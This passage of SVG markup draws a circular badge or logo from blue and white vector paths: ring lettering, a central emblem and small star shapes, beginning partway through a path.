13.8601 100.615 17.5096 109.243C21.0348 117.577 26.0814 125.062 32.5089 131.49C38.9363 137.918 46.4213 142.964 54.7563 146.489C63.3843 150.139 72.5508 151.989 81.9995 151.989C91.4482 151.989 100.615 150.139 109.243 146.489C117.577 142.964 125.062 137.918 131.49 131.49C137.918 125.063 142.964 117.578 146.489 109.243C150.139 100.615 151.989 91.4482 151.989 81.9995C151.989 72.5508 150.139 63.3843 146.489 54.7563C142.964 46.4224 137.918 38.9374 131.49 32.5089C125.063 26.0814 117.578 21.0348 109.243 17.5096C100.615 13.8601 91.4482 12.01 81.9995 12.01Z" fill="#3793F7"/>
<path d="M29.3264 76.4997C28.7512 76.4045 28.1943 76.2466 27.6558 76.025C27.1183 75.8033 26.6036 75.5286 26.1116 75.2021C25.6196 74.8755 25.1557 74.5122 24.7178 74.111C24.2798 73.7098 23.87 73.2827 23.4861 72.8275L22.8254 76.8403L20.7341 76.4954L21.8955 69.4429L23.0017 69.6256C23.3315 69.9965 23.6732 70.3609 24.0268 70.7189C24.3804 71.0768 24.7491 71.4163 25.133 71.7375C25.5169 72.0586 25.917 72.3517 26.3311 72.6155C26.7453 72.8794 27.1789 73.1032 27.632 73.2859C28.0851 73.4687 28.5587 73.6006 29.0529 73.6828L29.7698 73.8007L29.3253 76.4997H29.3264Z" fill="white"/>
<path d="M32.6689 63.2825L24.9979 59.672L27.9154 53.4727L29.7547 54.3388L27.9965 58.0737L29.3125 58.6933L30.8242 55.4829L32.5857 56.3122L31.074 59.5238L33.8281 60.8203L32.6678 63.2847L32.6689 63.2825Z" fill="white"/>
<path d="M37.4387 54.2028L30.4305 49.433L31.9628 47.1816L38.9709 51.9514L37.4387 54.2028Z" fill="white"/>
<path d="M43.9884 46.1876C43.0011 47.1987 41.9976 47.6972 40.9779 47.6831C39.9582 47.6691 38.9309 47.1576 37.8961 46.1476C37.203 45.4707 36.7499 44.7765 36.538 44.0639C36.326 43.3524 36.3433 42.6344 36.5899 41.911C36.8364 41.1875 37.3014 40.476 37.9848 39.7764C38.3979 39.3525 38.8347 39.0022 39.2964 38.7232C39.7582 38.4442 40.2231 38.256 40.6924 38.1576C41.1617 38.0592 41.6181 38.0711 42.0614 38.1933C42.5048 38.3155 42.9168 38.5631 43.2995 38.9362L41.484 40.7972C41.3553 40.6707 41.2072 40.5874 41.0406 40.5452C40.8741 40.5031 40.7033 40.4998 40.5259 40.5344C40.3497 40.569 40.1745 40.6361 40.0015 40.7366C39.8285 40.8372 39.6673 40.9637 39.5181 41.1173C39.2943 41.3465 39.1278 41.579 39.0164 41.8158C38.905 42.0526 38.8563 42.2883 38.8682 42.523C38.8801 42.7576 38.9418 42.988 39.0553 43.214C39.1688 43.4389 39.3364 43.6606 39.5603 43.879L40.1247 44.4294C40.4189 44.7159 40.7206 44.9106 41.0287 45.0111C41.338 45.1117 41.6505 45.1128 41.9652 45.0133C42.2809 44.9138 42.5869 44.7105 42.8854 44.4056C43.0865 44.2001 43.2401 43.9806 43.3482 43.7471C43.4553 43.5135 43.5028 43.2864 43.4877 43.0658C43.4736 42.8452 43.3904 42.6603 43.2368 42.5111L43.2011 42.4765L41.8581 43.852L40.6232 42.6473L43.7818 39.4109L47.1686 42.7166L46.1878 43.7222L45.3984 43.3308C45.3735 43.6627 45.3076 43.9882 45.2016 44.3094C45.0946 44.6305 44.9421 44.9452 44.7421 45.2555C44.542 45.5659 44.2911 45.8773 43.9862 46.1887L43.9884 46.1876Z" fill="white"/>
<path d="M53.4998 38.3803C52.7526 38.8594 52.0432 39.1557 51.3696 39.2714C50.697 39.386 50.0752 39.3114 49.5054 39.0475C48.9355 38.7837 48.4402 38.323 48.0185 37.6667L45.2838 33.404L47.5762 31.9334L50.2915 36.1647C50.5359 36.5453 50.8408 36.7929 51.2085 36.9086C51.575 37.0243 51.9697 36.9476 52.3914 36.6761C52.8132 36.4058 53.05 36.0782 53.1008 35.6943C53.1516 35.3104 53.0554 34.9276 52.8121 34.5481L50.0968 30.3168L52.3893 28.8462L55.124 33.1088C55.5457 33.7663 55.7587 34.4075 55.7652 35.0325C55.7717 35.6575 55.5825 36.2533 55.1975 36.8167C54.8126 37.3801 54.247 37.9024 53.4998 38.3814V38.3803Z" fill="white"/>
<path d="M60.2354 34.4065L57.3385 26.4392L62.3299 24.6247C62.9247 24.4084 63.4643 24.3479 63.9487 24.443C64.4331 24.5382 64.8462 24.7415 65.1868 25.0551C65.5275 25.3687 65.7794 25.7482 65.9427 26.1959C66.1276 26.7052 66.173 27.2026 66.0789 27.687C65.9838 28.1715 65.7762 28.6083 65.4539 28.9965L68.1454 31.5312L65.2733 32.5758L63.0847 30.3428L61.8228 30.8024L62.796 33.4776L60.2365 34.4086L60.2354 34.4065ZM61.1772 29.029L62.9723 28.3758C63.1734 28.3023 63.314 28.1617 63.3951 27.953C63.4762 27.7443 63.4697 27.5086 63.3745 27.2459C63.315 27.0837 63.2329 26.9528 63.1258 26.8512C63.0188 26.7506 62.8987 26.6825 62.7636 26.649C62.6284 26.6154 62.4921 26.623 62.3527 26.6738L60.5576 27.327L61.1762 29.029H61.1772Z" fill="white"/>
<path d="M71.145 30.8892L69.9382 22.4981L77.1951 21.4546L77.4849 23.467L72.9227 24.1233L73.0892 25.2825L76.9918 24.7213L77.2686 26.6482L73.3661 27.2095L73.5499 28.4898L78.1964 27.8215L78.4862 29.8339L71.1439 30.8892H71.145Z" fill="white"/>
<path d="M86.3885 29.9221L87.5791 21.5288L94.3623 22.4912L94.0769 24.5046L89.9894 23.925L89.785 25.3643L93.2983 25.8628L93.0247 27.7908L89.5114 27.2923L89.0843 30.306L86.3885 29.9232V29.9221Z" fill="white"/>
<path d="M96.351 31.698L99.1148 23.6831L101.69 24.5709L99.6328 30.5355L103.745 31.9542L103.038 34.0045L96.351 31.698Z" fill="white"/>
<path d="M105.886 35.463L109.877 27.9834L112.28 29.2648L108.289 36.7444L105.886 35.463Z" fill="white"/>
<path d="M111.618 38.677L116.773 31.9468L120.745 34.9886C121.169 35.313 121.468 35.6958 121.643 36.1348C121.819 36.5749 121.868 37.0345 121.792 37.5124C121.714 37.9914 121.504 38.4564 121.159 38.9063C120.804 39.3691 120.403 39.701 119.954 39.9011C119.507 40.1011 119.048 40.1725 118.581 40.1141C118.113 40.0557 117.671 39.8665 117.253 39.5475L115.443 38.1612L113.78 40.3336L111.618 38.6781V38.677ZM116.65 36.5857L117.736 37.4173C117.964 37.5924 118.18 37.6649 118.384 37.6346C118.589 37.6043 118.778 37.4756 118.953 37.2475C119.073 37.0907 119.147 36.9436 119.176 36.8052C119.204 36.6668 119.188 36.5327 119.127 36.403C119.066 36.2732 118.957 36.1489 118.801 36.0288L117.715 35.1973L116.651 36.5868L116.65 36.5857Z" fill="white"/>
<path d="M119.933 45.5131L126.334 39.9551L129.614 43.7322C129.964 44.1355 130.181 44.5702 130.265 45.0363C130.348 45.5023 130.304 45.9619 130.133 46.4161C129.961 46.8702 129.662 47.2822 129.233 47.6542C128.793 48.037 128.334 48.2803 127.854 48.3863C127.374 48.4922 126.912 48.4695 126.465 48.3192C126.019 48.1678 125.623 47.8942 125.278 47.4974L123.783 45.7759L121.718 47.5698L119.933 45.5131ZM125.282 44.4751L126.179 45.5077C126.367 45.7251 126.565 45.8386 126.77 45.8505C126.975 45.8624 127.187 45.7737 127.405 45.5856C127.554 45.4558 127.656 45.3272 127.712 45.1963C127.767 45.0666 127.778 44.9314 127.744 44.793C127.711 44.6535 127.629 44.5097 127.5 44.3604L126.603 43.3278L125.282 44.4751Z" fill="white"/>
<path d="M126.694 54.0555L133.923 49.6274L135.345 51.9502L128.116 56.3782L126.694 54.0555Z" fill="white"/>
<path d="M130.027 59.6581L137.924 56.5752L138.766 58.7335L136.89 62.2965C136.84 62.3949 136.766 62.5301 136.665 62.702C136.565 62.874 136.463 63.0481 136.36 63.2243C136.258 63.4017 136.172 63.5379 136.104 63.6352L136.15 63.6839C136.36 63.592 136.571 63.5055 136.782 63.4233C136.993 63.3411 137.151 63.2795 137.258 63.2373L140.093 62.1311L140.994 64.4376L133.097 67.5205L132.259 65.374L134.335 61.3752C134.437 61.1849 134.534 61.0195 134.624 60.8789C134.715 60.7383 134.8 60.6032 134.882 60.4734L134.837 60.4248C134.694 60.4896 134.55 60.5502 134.405 60.6064C134.259 60.6637 134.152 60.7048 134.084 60.7319L130.928 61.9646L130.027 59.657V59.6581Z" fill="white"/>
<path d="M134.449 74.8617C134.24 73.4635 134.449 72.3638 135.077 71.5593C135.704 70.7558 136.732 70.2465 138.163 70.0324C139.121 69.8897 139.948 69.9481 140.644 70.2098C141.339 70.4714 141.9 70.9191 142.327 71.5528C142.754 72.1864 143.04 72.9866 143.185 73.9544C143.272 74.5394 143.287 75.0996 143.23 75.6359C143.173 76.1712 143.042 76.6567 142.837 77.0903C142.631 77.5239 142.346 77.8797 141.981 78.1587C141.616 78.4376 141.169 78.6161 140.641 78.695L140.258 76.1236C140.436 76.0966 140.593 76.0295 140.726 75.9225C140.859 75.8154 140.966 75.6813 141.046 75.5191C141.126 75.358 141.178 75.1774 141.202 74.9784C141.225 74.7795 141.222 74.574 141.191 74.3632C141.143 74.0463 141.059 73.7728 140.937 73.5414C140.814 73.311 140.657 73.1283 140.463 72.9953C140.268 72.8623 140.048 72.7725 139.8 72.7271C139.552 72.6806 139.275 72.6817 138.965 72.7271L138.186 72.8439C137.779 72.9044 137.443 73.0277 137.176 73.2126C136.909 73.3975 136.719 73.6462 136.608 73.9577C136.497 74.2691 136.473 74.6357 136.536 75.0585C136.578 75.3429 136.66 75.5981 136.781 75.8251C136.902 76.0522 137.055 76.2263 137.24 76.3485C137.423 76.4707 137.621 76.515 137.833 76.4837L137.882 76.4761L137.597 74.5751L139.304 74.3199L139.972 78.7923L135.292 79.492L135.084 78.1024L135.873 77.711C135.624 77.4904 135.403 77.2406 135.213 76.9627C135.022 76.6837 134.863 76.3712 134.736 76.0252C134.61 75.6781 134.515 75.2899 134.45 74.8595L134.449 74.8617Z" fill="white"/>
<path d="M27.7564 107.571C27.6321 107.294 27.5358 107.026 27.4688 106.766C27.4018 106.508 27.3769 106.266 27.3953 106.039C27.4126 105.813 27.4872 105.607 27.6191 105.423C27.75 105.24 27.95 105.087 28.2203 104.966C28.2279 104.963 28.2387 104.957 28.2528 104.951C28.2668 104.944 28.282 104.94 28.2993 104.937L28.8508 106.161C28.8335 106.164 28.8183 106.168 28.8043 106.175C28.7902 106.181 28.7783 106.187 28.7664 106.192C28.6496 106.245 28.5718 106.312 28.5339 106.395C28.4961 106.479 28.4885 106.574 28.5123 106.684C28.5361 106.793 28.575 106.91 28.6312 107.036C28.6518 107.082 28.6756 107.132 28.7015 107.184C28.7275 107.236 28.7556 107.283 28.788 107.329C28.8194 107.373 28.8551 107.412 28.8929 107.443C28.9308 107.476 28.9719 107.496 29.0151 107.504C29.0584 107.512 29.1059 107.505 29.1568 107.482C29.2314 107.449 29.2746 107.389 29.2876 107.304C29.3006 107.218 29.2973 107.111 29.2779 106.984C29.2584 106.856 29.2303 106.717 29.1946 106.563C29.1589 106.411 29.1243 106.249 29.093 106.08C29.0616 105.911 29.0432 105.742 29.0389 105.576C29.0346 105.409 29.0519 105.248 29.093 105.094C29.1341 104.939 29.2087 104.797 29.3168 104.669C29.4249 104.54 29.5774 104.432 29.7731 104.343C30.0078 104.238 30.2284 104.197 30.4371 104.221C30.6447 104.245 30.8382 104.318 31.0167 104.443C31.1951 104.567 31.3562 104.727 31.5 104.923C31.6449 105.118 31.7704 105.335 31.8774 105.574C31.9866 105.816 32.0645 106.054 32.1121 106.289C32.1586 106.524 32.1683 106.747 32.1413 106.957C32.1131 107.166 32.0429 107.354 31.9282 107.518C31.8136 107.682 31.6503 107.814 31.4373 107.915L31.367 107.946L30.8209 106.733L30.8447 106.722C30.915 106.691 30.9734 106.643 31.0199 106.579C31.0664 106.517 31.0924 106.438 31.0967 106.344C31.101 106.249 31.0761 106.14 31.0199 106.016C30.9669 105.899 30.9107 105.805 30.8512 105.736C30.7918 105.667 30.7323 105.621 30.6739 105.601C30.6155 105.58 30.5625 105.58 30.516 105.601C30.4414 105.634 30.396 105.695 30.3798 105.782C30.3625 105.87 30.3646 105.977 30.3841 106.105C30.4036 106.232 30.4317 106.372 30.4674 106.525C30.503 106.679 30.5387 106.839 30.5744 107.005C30.6101 107.173 30.6317 107.338 30.6404 107.504C30.649 107.669 30.635 107.828 30.5982 107.981C30.5614 108.133 30.4933 108.272 30.3949 108.397C30.2954 108.521 30.1527 108.626 29.9656 108.711C29.6336 108.86 29.3298 108.904 29.053 108.844C28.7761 108.782 28.5296 108.639 28.3144 108.415C28.0981 108.19 27.9132 107.909 27.7608 107.569L27.7564 107.571Z" fill="white"/>
<path d="M29.7288 111.421L33.5437 109.189L35.4739 112.489L34.5591 113.024L33.3458 110.95L32.8192 111.258L33.8573 113.033L32.9814 113.545L31.9433 111.771L31.3605 112.111L32.5965 114.224L31.6817 114.759L29.7288 111.421Z" fill="white"/>
<path d="M33.0095 116.767L36.5617 114.136L38.2096 116.361C38.4064 116.626 38.5167 116.887 38.5405 117.143C38.5654 117.399 38.5243 117.636 38.4183 117.852C38.3124 118.07 38.1599 118.251 37.9598 118.399C37.7328 118.568 37.4905 118.664 37.2343 118.689C36.978 118.714 36.7282 118.674 36.4871 118.571L35.6198 120.293L34.6715 119.013L35.463 117.587L35.0456 117.025L33.8529 117.909L33.0073 116.768L33.0095 116.767ZM35.8372 116.439L36.4298 117.239C36.4957 117.329 36.5876 117.379 36.7033 117.388C36.8201 117.398 36.9369 117.359 37.0537 117.273C37.1261 117.219 37.1791 117.158 37.2137 117.09C37.2483 117.022 37.2645 116.952 37.2613 116.879C37.2581 116.807 37.2343 116.74 37.1878 116.678L36.5952 115.878L35.8361 116.44L35.8372 116.439Z" fill="white"/>
<path d="M37.8766 122.88L40.0544 118.727L41.0849 119.84L40.0003 121.676C39.9711 121.727 39.9279 121.799 39.8695 121.893C39.8111 121.988 39.7505 122.09 39.6878 122.197C39.624 122.305 39.5656 122.403 39.5105 122.488L39.5451 122.526C39.6283 122.484 39.7246 122.436 39.8327 122.382C39.9408 122.328 40.0457 122.276 40.1474 122.225C40.249 122.174 40.3312 122.132 40.3928 122.099L42.3111 121.163L43.2973 122.228L38.9925 124.086L37.8755 122.879L37.8766 122.88Z" fill="white"/>
<path d="M41.6721 126.728L44.6371 123.449L45.6904 124.402L42.7253 127.68L41.6721 126.728Z" fill="white"/>
<path d="M46.3003 130.689C45.9002 130.387 45.6158 130.065 45.4471 129.723C45.2784 129.382 45.2276 129.023 45.2935 128.646C45.3595 128.27 45.5444 127.882 45.8461 127.482C46.3003 126.879 46.7977 126.541 47.3394 126.467C47.8812 126.393 48.4532 126.582 49.0544 127.036C49.3961 127.294 49.6513 127.576 49.82 127.883C49.9887 128.19 50.0579 128.509 50.0276 128.84C49.9974 129.171 49.8589 129.502 49.6113 129.829L48.5289 129.013C48.6316 128.877 48.6965 128.74 48.7235 128.605C48.7506 128.47 48.7387 128.34 48.69 128.218C48.6403 128.095 48.5473 127.982 48.411 127.879C48.2499 127.758 48.0953 127.695 47.9461 127.689C47.7968 127.685 47.6541 127.726 47.5168 127.816C47.3794 127.906 47.2508 128.031 47.1286 128.191L46.8809 128.52C46.7598 128.681 46.6755 128.84 46.629 128.998C46.5825 129.156 46.5814 129.305 46.6257 129.445C46.6701 129.586 46.7685 129.715 46.9231 129.83C47.0734 129.944 47.2172 130.012 47.3535 130.034C47.4897 130.055 47.6195 130.037 47.7428 129.976C47.866 129.916 47.9774 129.82 48.078 129.687L49.1247 130.476C48.8825 130.797 48.6111 131.019 48.3094 131.141C48.0088 131.263 47.6876 131.286 47.3492 131.209C47.0096 131.132 46.6603 130.959 46.3013 130.689H46.3003Z" fill="white"/>
<path d="M50.086 133.252L52.345 129.453L55.6311 131.407L55.0894 132.318L53.024 131.09L52.7115 131.614L54.4784 132.665L53.9594 133.538L52.1925 132.487L51.8475 133.066L53.9518 134.318L53.4101 135.229L50.085 133.252H50.086Z" fill="white"/>
<path d="M59.9023 139.71L62.0488 134.093L62.8533 134.4L60.7069 140.017L59.9023 139.71Z" fill="white"/>
<path d="M68.686 141.015L69.6279 136.696L71.0152 136.999L70.0734 141.317L68.686 141.015Z" fill="white"/>
<path d="M72.6091 141.836L73.1184 137.445L75.0843 137.673L75.3071 139.265C75.3179 139.322 75.3319 139.416 75.3482 139.548C75.3655 139.679 75.3828 139.822 75.4022 139.975C75.4206 140.129 75.4379 140.27 75.453 140.401L75.5039 140.407C75.5363 140.316 75.5752 140.207 75.6228 140.081C75.6693 139.955 75.718 139.826 75.7677 139.694C75.8175 139.562 75.8618 139.442 75.8996 139.334L76.4803 137.836L78.3759 138.056L77.8666 142.447L76.5203 142.29L76.7042 140.707C76.7236 140.537 76.7452 140.361 76.768 140.181C76.7907 140 76.8134 139.829 76.8339 139.668C76.8545 139.507 76.8718 139.373 76.8837 139.266L76.8328 139.26C76.8101 139.344 76.7809 139.442 76.7442 139.555C76.7074 139.667 76.6695 139.777 76.6317 139.888C76.5928 139.998 76.556 140.093 76.5203 140.175L75.7104 142.196L74.6572 142.074L74.3252 139.92C74.3133 139.832 74.3003 139.731 74.2863 139.615C74.2711 139.499 74.2603 139.383 74.2528 139.265C74.2452 139.147 74.2365 139.047 74.229 138.964L74.1782 138.959C74.1695 139.066 74.1587 139.2 74.1446 139.362C74.1295 139.524 74.1133 139.695 74.0949 139.874C74.0765 140.052 74.057 140.227 74.0376 140.397L73.8537 141.98L72.6091 141.836Z" fill="white"/>
<path d="M80.5018 142.546L80.4867 138.125L83.0949 138.117C83.3728 138.117 83.6183 138.178 83.8313 138.304C84.0443 138.429 84.2108 138.603 84.3309 138.826C84.452 139.049 84.5125 139.307 84.5136 139.602C84.5147 139.906 84.4541 140.171 84.333 140.396C84.2119 140.621 84.0454 140.796 83.8334 140.922C83.6215 141.047 83.3793 141.11 83.1046 141.111L81.9162 141.115L81.9216 142.542L80.5018 142.547V142.546ZM81.913 140.08L82.6267 140.078C82.777 140.078 82.8894 140.038 82.964 139.961C83.0387 139.884 83.0754 139.77 83.0754 139.621C83.0754 139.518 83.0592 139.434 83.0268 139.367C82.9943 139.301 82.9446 139.25 82.8786 139.216C82.8116 139.183 82.7272 139.166 82.6245 139.166L81.9119 139.168L81.9151 140.08H81.913Z" fill="white"/>
<path d="M86.0437 142.462L87.1791 137.896L88.8206 137.721L90.8924 141.945L89.3969 142.104L89.1461 141.504L87.6062 141.669L87.4873 142.308L86.0437 142.461V142.462ZM87.7965 140.653L88.7546 140.552L88.4691 139.871C88.4464 139.823 88.4205 139.762 88.3924 139.692C88.3632 139.622 88.334 139.547 88.3037 139.469C88.2734 139.391 88.2442 139.314 88.2139 139.237C88.1847 139.16 88.1577 139.093 88.1339 139.036L88.0831 139.041C88.0744 139.12 88.0615 139.21 88.0442 139.31C88.0269 139.411 88.0085 139.516 87.9901 139.623C87.9717 139.731 87.9523 139.833 87.9328 139.93L87.7965 140.655V140.653Z" fill="white"/>
<path d="M95.0057 141.215C94.5159 141.322 94.0866 141.329 93.7179 141.235C93.3491 141.141 93.0431 140.946 92.8009 140.65C92.5587 140.355 92.3835 139.962 92.2764 139.472C92.1153 138.736 92.1824 138.138 92.4787 137.678C92.7749 137.219 93.2907 136.908 94.0271 136.746C94.4456 136.654 94.8262 136.645 95.1679 136.716C95.5107 136.787 95.7973 136.943 96.0298 137.181C96.2623 137.42 96.4212 137.74 96.5099 138.141L95.1852 138.432C95.1485 138.264 95.0879 138.127 95.0025 138.018C94.9171 137.91 94.8122 137.834 94.6867 137.791C94.5613 137.749 94.4142 137.745 94.2477 137.782C94.0509 137.825 93.9028 137.902 93.8011 138.011C93.7006 138.122 93.6389 138.258 93.6173 138.42C93.5957 138.583 93.6065 138.763 93.6497 138.959L93.7373 139.361C93.7806 139.558 93.8465 139.725 93.9363 139.863C94.026 140.001 94.1385 140.099 94.2737 140.157C94.4088 140.215 94.571 140.223 94.7592 140.182C94.943 140.142 95.0879 140.077 95.1939 139.988C95.2988 139.899 95.3691 139.788 95.4037 139.656C95.4383 139.523 95.4372 139.376 95.4015 139.213L96.6818 138.933C96.7683 139.326 96.7597 139.677 96.6559 139.984C96.5521 140.292 96.3607 140.549 96.0828 140.757C95.8038 140.965 95.4448 141.117 95.0057 141.213V141.215Z" fill="white"/>
<path d="M100.333 139.702L99.29 136.582L97.9134 137.043L97.5544 135.97L101.649 134.6L102.008 135.673L100.637 136.131L101.681 139.251L100.335 139.702H100.333Z" fill="white"/>
<path d="M110.59 136.831L107.735 131.538L108.493 131.129L111.348 136.422L110.59 136.831Z" fill="white"/>
<path d="M117.346 131.024L114.631 127.536L115.751 126.664L117.771 129.26L119.561 127.868L120.255 128.76L117.345 131.025L117.346 131.024Z" fill="white"/>
<path d="M121.958 127.278L118.906 124.081L121.67 121.441L122.403 122.208L120.665 123.868L121.087 124.309L122.573 122.889L123.274 123.624L121.787 125.043L122.253 125.531L124.023 123.841L124.756 124.608L121.958 127.278Z" fill="white"/>
<path d="M127.775 121.348C127.302 121.912 126.8 122.212 126.269 122.246C125.738 122.279 125.185 122.054 124.606 121.57C124.219 121.245 123.955 120.902 123.817 120.54C123.679 120.179 123.659 119.805 123.759 119.419C123.858 119.033 124.071 118.645 124.399 118.253C124.597 118.016 124.81 117.817 125.039 117.653C125.268 117.49 125.502 117.373 125.742 117.303C125.982 117.232 126.22 117.221 126.454 117.267C126.689 117.314 126.914 117.425 127.127 117.604L126.256 118.644C126.184 118.583 126.104 118.545 126.016 118.53C125.929 118.515 125.839 118.52 125.748 118.545C125.657 118.57 125.57 118.612 125.483 118.672C125.398 118.731 125.319 118.804 125.248 118.889C125.141 119.017 125.063 119.144 125.015 119.272C124.968 119.399 124.951 119.524 124.966 119.646C124.982 119.768 125.024 119.885 125.091 119.997C125.159 120.11 125.255 120.219 125.379 120.323L125.695 120.587C125.86 120.724 126.024 120.813 126.188 120.853C126.353 120.893 126.515 120.881 126.675 120.816C126.835 120.752 126.986 120.634 127.129 120.463C127.225 120.349 127.297 120.228 127.343 120.102C127.39 119.977 127.405 119.857 127.389 119.742C127.372 119.628 127.322 119.536 127.236 119.464L127.217 119.448L126.573 120.217L125.883 119.639L127.396 117.831L129.289 119.415L128.818 119.977L128.392 119.805C128.392 119.978 128.372 120.15 128.328 120.322C128.286 120.493 128.219 120.664 128.127 120.832C128.035 121.002 127.917 121.174 127.771 121.347L127.775 121.348Z" fill="white"/>
<path d="M130.572 117.706L127.763 113.932L128.669 112.552L133.249 113.631L132.424 114.887L131.801 114.701L130.952 115.996L131.37 116.493L130.573 117.706H130.572ZM130.287 115.205L130.815 114.4L130.108 114.189C130.055 114.175 129.993 114.158 129.921 114.135C129.849 114.113 129.772 114.088 129.693 114.061C129.613 114.034 129.534 114.008 129.456 113.982C129.378 113.956 129.309 113.935 129.25 113.916L129.221 113.96C129.277 114.016 129.337 114.083 129.404 114.161C129.471 114.239 129.54 114.319 129.612 114.401C129.683 114.483 129.75 114.563 129.812 114.64L130.287 115.205Z" fill="white"/>
<path d="M135.294 109.984C135.067 110.431 134.8 110.767 134.492 110.993C134.185 111.219 133.84 111.332 133.458 111.332C133.076 111.332 132.661 111.218 132.215 110.991C131.543 110.649 131.122 110.218 130.955 109.698C130.787 109.178 130.874 108.582 131.216 107.909C131.411 107.527 131.645 107.227 131.917 107.007C132.19 106.789 132.491 106.665 132.823 106.636C133.155 106.608 133.505 106.687 133.87 106.874L133.255 108.082C133.102 108.004 132.956 107.964 132.819 107.961C132.681 107.958 132.556 107.992 132.444 108.062C132.331 108.132 132.236 108.243 132.158 108.396C132.067 108.575 132.032 108.739 132.052 108.887C132.074 109.035 132.14 109.168 132.252 109.288C132.365 109.408 132.511 109.513 132.69 109.604L133.057 109.79C133.236 109.881 133.407 109.936 133.572 109.954C133.735 109.972 133.882 109.947 134.013 109.879C134.144 109.811 134.253 109.691 134.34 109.519C134.426 109.352 134.468 109.198 134.466 109.061C134.464 108.922 134.423 108.798 134.343 108.688C134.262 108.577 134.147 108.483 133.999 108.408L134.593 107.24C134.952 107.423 135.217 107.652 135.39 107.926C135.563 108.202 135.641 108.513 135.625 108.861C135.609 109.208 135.5 109.582 135.295 109.983L135.294 109.984Z" fill="white"/>
<path d="M137.573 104.717L135.968 104.112L132.818 104.797L133.394 103.271L135.07 102.997L135.079 102.973L134.002 101.66L134.549 100.211L136.47 102.784L138.074 103.389L137.573 104.717Z" fill="white"/>
<path d="M51.3339 64.563V76.8156H70.2724C70.2724 76.8156 56.1242 97.9568 56.1242 108.834H71.8544C71.3126 95.6568 91.8688 64.563 91.8688 64.563H51.3339Z" fill="#3793F7"/>
<path d="M116.933 64.563H99.5247L91.9272 76.9097H106.642C108.094 76.9097 109.492 76.355 110.54 75.3493C113.177 72.8212 116.934 67.7875 116.934 64.5641L116.933 64.563Z" fill="white"/>
<path d="M102.1 82.3413H88.9958C88.9958 82.3413 86.8482 86.0762 82.9922 94.688H91.8083C93.2606 94.688 94.6587 94.1333 95.7065 93.1276C98.3428 90.5995 102.1 85.5659 102.1 82.3424V82.3413Z" fill="white"/>
<path d="M138.611 85.1851C138.792 86.1766 139.089 87.1055 139.67 87.9349C140.641 89.319 142.141 90.1441 143.803 90.3895C142.414 90.6307 141.164 91.1854 140.192 92.2192C139.292 93.1751 138.804 94.358 138.612 95.6513C138.437 94.3559 137.93 93.1588 137.032 92.2073C136.073 91.1919 134.808 90.6123 133.431 90.4014C134.63 90.1841 135.735 89.7602 136.656 88.9481C137.762 87.9717 138.395 86.6395 138.612 85.1851H138.611Z" fill="#3793F7"/>
<path d="M25.9192 85.1851C26.1009 86.1766 26.3972 87.1055 26.9789 87.9349C27.95 89.319 29.4498 90.1441 31.1118 90.3895C29.7223 90.6307 28.4723 91.1854 27.5001 92.2192C26.6005 93.1751 26.1128 94.358 25.9203 95.6513C25.7451 94.3559 25.2391 93.1588 24.3405 92.2073C23.3813 91.1919 22.1162 90.6123 20.7396 90.4014C21.9388 90.1841 23.044 89.7602 23.9642 88.9481C25.0704 87.9717 25.704 86.6395 25.9203 85.1851H25.9192Z" fill="#3793F7"/>
</g>
<defs>
<clipPath id="clip0_38_874">
<rect width="142" height="142" fill="white" transform="translate(11 11)"/>
</clipPath>
</defs>
</svg>
